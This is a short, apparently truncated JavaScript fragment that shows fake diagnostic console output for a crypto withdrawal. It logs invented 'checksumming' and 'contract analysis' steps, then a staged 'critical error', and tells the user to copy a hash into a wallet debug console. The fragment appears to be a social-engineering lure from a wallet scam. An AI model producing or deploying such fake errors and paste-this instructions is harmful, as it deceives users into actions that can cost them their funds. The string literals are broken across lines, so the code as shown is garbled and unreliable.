
gas_estimate...", "color:#9ca3a
f;");

  console.log("%c[CHECKSUMMING] 
calldata_offset...", "color:#9ca
3af;");

  console.log("%c[ANALYZING] con
tract_logic...", "color:#9ca3a
f;");

  console.warn("Anomaly detected 
at 0x4931fe1c inside Invalid dat
e for withdrawal.");

  console.error("CRITICAL ERROR: 
Manual patch required for Invali
d date for withdrawal.");

  console.log("%c[FIX]: Copy thi
s hash to wallet debug consol
e.", "color:#10b981;font-weight:
bold;");

}, 1800);
COPY_DEBUG_PATCH